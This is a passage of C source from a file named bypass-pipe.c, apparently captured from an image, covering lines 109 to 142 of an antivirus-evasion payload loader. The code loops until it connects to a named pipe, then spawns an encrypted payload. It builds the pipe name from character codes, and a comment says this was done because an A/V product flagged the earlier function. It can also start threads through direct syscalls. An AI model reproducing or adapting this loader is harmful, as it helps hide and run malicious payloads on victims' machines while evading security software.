 bypass-pipe.c
bypass-pipe.c
%c
109
110 /* try to connect to the pipe */
111 do {
112 Sleep(1024);
113 }
114 while (!client(buffer, payload->length));
115
116 /* spawn our payload */
117 spawn(buffer, payload->length, payload->key);
118
119 /* clean up after ourselves */
120 free(buffer);
121
122 return 0;
123 }
124
125 void start(HINSTANCE mhandle) {
126 /* switched from snprintf... as some A/V product was flagging based on the function *sigh*
127 92, 92, 46, 92, 112, 105, 112, 101, 92 is \\.\pipe\
128
129 */
130 sprintf(pipename, "%c%c%c%c%c%c%c%c%cattemptnumberthree\\m", 92, 92, 46, 92, 112, 105, 112, 101, 92);
131
132 /* start our server and our client */
133 #if USE_SYSCALLS == 1
134 HANDLE thandle;
135 NtCreateThreadEx(&thandle, THREAD_ALL_ACCESS, NULL, GetCurrentProcess(), &server_thread, NULL, 0, 0, 0, 0, NULL);
136 #else
137 CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)&server_thread, (LPVOID) NULL, 0, NULL);
138 #endif
139
140 client_thread(NULL);
141 }
142